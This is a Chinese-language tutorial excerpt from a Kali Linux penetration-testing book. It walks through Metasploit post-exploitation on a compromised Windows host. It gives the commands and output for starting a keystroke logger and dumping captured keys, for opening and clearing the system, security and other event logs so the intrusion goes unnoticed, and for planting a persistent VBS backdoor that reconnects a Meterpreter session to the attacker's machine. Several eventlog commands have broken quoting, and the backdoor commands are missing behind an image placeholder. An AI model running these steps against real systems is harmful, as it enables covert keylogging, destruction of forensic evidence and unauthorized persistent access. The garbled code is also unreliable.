收集目标系统数据

在前面介绍了将攻击载荷传递给目标系统,并成功建立会话。

当成功建立会话后,攻击者可以从目标系统中收集其数据。

收集目标系统的数据,使用户尽可能使用这些信息做进一步渗透攻击。

(1)激活Meterpreter会话。执行命令如下所示:

msf exploit(handler)>sessions -i 1

[*]Starting interaction with 1...

(2)开启键盘记录器。执行命令如下所示:

meterpreter>keyscan_start

Starting the keystroke sniffer...

(3)收集目标系统中的数据。执行命令如下所示:

meterpreter>keyscan_dump Dumping captured keystrokes...

<Return><Return><Return><N1><Return>2<Return>34

从输出的信息可以看到,目标系统执行过回车键、输入了数字1、2和34等。

清除踪迹

当攻击者入侵目标系统后,做的任何操作都可能会被记录到目标系统的日志文件中。

为了不被目标系统所发现,清除踪迹是非常重要的工作。

因为如果被发现,可能带来很大的麻烦。

现在用户不用担心这个问题了,因为Metasploit提供了一种方法可以很容易的来清除所有踪迹。

(1)激活Meterpreter会话。执行命令如下所示:

msf exploit(handler)>sessions -i 1

[*]Starting interaction with 1...

(2)在Metasploit中的irb命令可以清除踪迹。执行命令如下所示:

meterpreter>irb

[*]Starting IRB shell

[*]The'client variable holds the meterpreter client

>>

输出的信息中看到>>提示符,表示成功运行了irb命令。

(3)设置想要删除的日志。常用的日志选项如下所示:

log=client.sys.eventlog.open(system);

log=client.sys.eventlog.open(security’);log=client.sys.eventlog.open(application);

log=client.sys.eventlog.open(directory service);

log=client.sys.eventlog.open(dns server);

log=client.sys.eventlog.open(file replication service’)。

这里清除所有日志。执行命令如下所示:

>>log=client.sys.eventlog.open('system')

>>log=client.sys.eventlog.open(security)

>>log=client.sys.eventlog.open('application')

>>log=client. sys. eventlog. open(directory service)

>>log=client. sys. eventlog. open(' dns server')

>>log=client. sys. eventlog. open(file replication service')

执行以上命令后,表示指定了要清除的日志。

接下来需要执行log.clear命令才可以清除日志文件。

执行命令如下所示:

>>log.clear

执行以上命令后,将会隐藏用户的踪迹。

创建持久后门

当成功获取目标系统的访问权限后,需要寻找方法来恢复与目标主机的连接,而无需再进入目标系统。

如果目标用户破坏了该连接,例如重新启动计算机,此时使用后门将允许自动重新与目标系统建立连接。

为了后续渗透方便,所以需要创建一个后门。

这样,即使连接被中断,也不会影响工作。

(1)激活Meterpreter会话。执行命令如下所示:

msf exploit(handler)>sessions -i 1

[*]Starting interaction with 1...

meterpreter>

(2)创建持久后门之前,先查看下它的帮助文件。执行命令如下所示:

以上信息显示了持久后门的一些选项。使用不同的选项,来设置后门。



(3)创建一个持久后门。执行命令如下所示:

输出的信息显示了创建后门的一个过程。

在以上信息中可以看到,在目标系统中创建了一个持久脚本,保存在C:\DOCUME~1\Test\LOCALS~l\TemplzXBdJvcpnD.vbs。

并且,该脚本会自动在目标主机上运行,此时将会建立第二个Meterpreter会话。

如下所示:

meterpreter>[*]Meterpreter session 2 opened(192.168.41.234:443->192.168.41.146:1032)at

2014-05-07 16:25:47+0800

看到以上的输出信息,表示该持久后门已创建成功。

参考书籍:《Kali Linux渗透测试技术详解》